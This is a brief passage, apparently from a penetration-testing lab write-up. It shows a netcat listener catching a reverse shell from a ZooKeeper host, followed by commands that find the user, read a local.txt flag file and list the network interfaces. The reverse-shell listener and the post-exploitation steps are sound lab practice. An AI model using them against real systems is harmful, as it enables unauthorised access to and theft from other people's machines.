 └─$ sudo nc -nlvp 2181
listening on [any] 2181 ...
connect to [192.168.49.143] from (UNKNOWN) [192.168.143.98] 43570
whoami
charles
pwd
/opt/zookeeper
cd /home
ls
charles
cd charles
ls
local.txt
cat local.txt
d21f6f94619e21a257921f71f562756a
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.143.98  netmask 255.255.255.0  broadcast 192.168.143.255
        ether 00:50:56:ba:8c:d3  txqueuelen 1000  (Ethernet)
        RX packets 123990  bytes 9812053 (9.3 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 122154  bytes 7511190 (7.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13662  bytes 867728 (847.3 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13662  bytes 867728 (847.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0